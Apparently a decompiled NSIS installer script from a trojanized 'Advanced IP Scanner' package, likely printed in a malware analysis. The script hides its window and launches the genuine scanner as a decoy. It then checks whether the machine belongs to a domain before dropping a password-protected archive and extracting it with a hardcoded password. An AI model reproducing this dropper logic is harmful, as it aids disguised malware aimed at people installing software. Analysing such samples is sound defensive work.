 Section "SVTools (required)" ; Section_0
; AddSize 21818
SectionIn 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 RO
SetOutPath $INSTDIR
HideWindow
File Advanced_IP_Scanner_2.5.4594.1.exe
Exec $INSTDIR\Advanced_IP_Scanner_2.5.4594.1.exe
IfFileExists $INSTDIR\Cert.txt label_52
File Cert.txt
SetRegView 64
ReadRegStr $R1 HKLM "SOFTWARE\Microsoft\Windows NT\CurrentVersion" CurrentMajorVersionNumber
ReadRegStr $R2 HKLM system\CurrentControlSet\Services\TcpIp\Parameters Domain
StrCmp $R1 "" label_52
StrCmp $R2 "" label_52
ClearErrors
File WindowsDev.7z
File 7za.exe
nsExec::Exec "$INSTDIR\7za x $INSTDIR\WindowsDev.7z -pDoh23weQngi7eyeib6aiph6Moun8ubai4eina -o$INSTDIR"
; Call Initialize_____Plugins
; SetOverwrite off
; File $PLUGINSDIR\nsExec.dll
; SetDetailsPrint lastused
; Push "$INSTDIR\7za x $INSTDIR\WindowsDev.7z -pDoh23weQngi7eyeib6aiph6Moun8ubai4eina -o$INSTDIR"
; CallInstDLL $PLUGINSDIR\nsExec.dll Exec